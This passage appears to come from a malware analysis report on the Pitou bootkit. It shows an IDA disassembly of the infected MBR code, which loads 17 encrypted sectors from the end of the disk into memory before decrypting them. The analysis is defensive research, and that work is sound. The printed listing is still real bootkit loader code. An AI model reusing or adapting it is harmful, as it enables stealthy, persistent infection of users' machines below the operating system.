The code of MBR infected by Pitou reads the 17 sectors at end of disk (in the unpartitioned space) in memory at address 500:0 as we can see here:
seg000:7C00 assume es:nothing, ss:nothing, ds: seg000:7C00 E9 08 00 jmp loc_7C0B seg000:7C00 ; ---------------------------------------------- seg000:7C03 00 00 00 00 dword_7C03 dd 0 ; DATA XRE seg000:7C07 00 00 00 00 dword_7C07 dd 0 ; DATA XRE seg000:7C0B ; ---------------------------------------------- seg000:7C0B seg000:7C0B loc_7C0B: ; CODE XRE seg000:7C0B 87 D2 xchg dx, dx seg000:7C0D FA cli seg000:7C0E 31 DB xor bx, bx seg000:7C10 8E D3 mov ss, bx seg000:7C12 36 89 26 FE 7B mov ss:7BFEh, sp seg000:7C17 BC FE 7B mov sp, 7BFEh seg000:7C1A FB sti seg000:7C1B 1E push ds seg000:7C1C 06 push es seg000:7C1D 66 60 pushad seg000:7C1F 8E DB mov ds, bx seg000:7C21 C6 06 C1 7D 00 mov ds:byte_7DC1, 0 seg000:7C26 C6 06 C0 7D 10 mov ds:byte_7DC0, 10h seg000:7C2B 66 C7 06 C8 7D B0 65 70 74 mov ds:dword_7DC8, 747065B0h seg000:7C34 C7 06 C6 7D 00 05 mov ds:word_7DC6, 500h seg000:7C3A C7 06 C4 7D 00 00 mov ds:word_7DC4, 0 seg000:7C40 C7 06 C2 7D 11 00 mov ds:word_7DC2, 11h seg000:7C46 66 C7 06 CC 7D 00 00 00 00 mov ds:dword_7DCC, 0 seg000:7C4F 66 81 3E C8 7D E1 BE AD DE cmp ds:dword_7DC8, 0DEADBEE1h seg000:7C58 75 08 jnz short loc_7C62 seg000:7C5A 66 A1 03 7C mov eax, ds:dword_7C03 seg000:7C5E 66 A3 C8 7D mov ds:dword_7DC8, eax seg000:7C62 seg000:7C62 loc_7C62: ; CODE XRE seg000:7C62 66 81 3E CC 7D E2 BE AD DE cmp ds:dword_7DCC, 0DEADBEE2h seg000:7C6B 75 0C jnz short loc_7C79 seg000:7C6D 88 16 99 7C mov ds:byte_7C99, dl seg000:7C71 66 A1 07 7C mov eax, ds:dword_7C07 seg000:7C75 66 A3 CC 7D mov ds:dword_7DCC, eax seg000:7C79 seg000:7C79 loc_7C79: ; CODE XRE seg000:7C79 66 FF 36 C8 7D push large [ds:dword_7DC8] seg000:7C7E 66 FF 36 CC 7D push large [ds:dword_7DCC] seg000:7C83 8A 16 99 7C mov dl, ds:byte_7C99 seg000:7C87 BE C0 7D mov si, 7DC0h seg000:7C8A B4 42 mov ah, 42h seg000:7C8C CD 13 int 13h ; DISK - I seg000:7C8E 66 60 pushad seg000:7C90 1E push ds seg000:7C91 B8 00 05 mov ax, 500h seg000:7C94 8E D8 mov ds, ax seg000:7C96 assume ds:nothing seg000:7C96 E9 01 00 jmp loc_7C9A
The 17 sectors are encrypted, so Pitou decrypts it with this easy algorithm (xor and ror):
4/15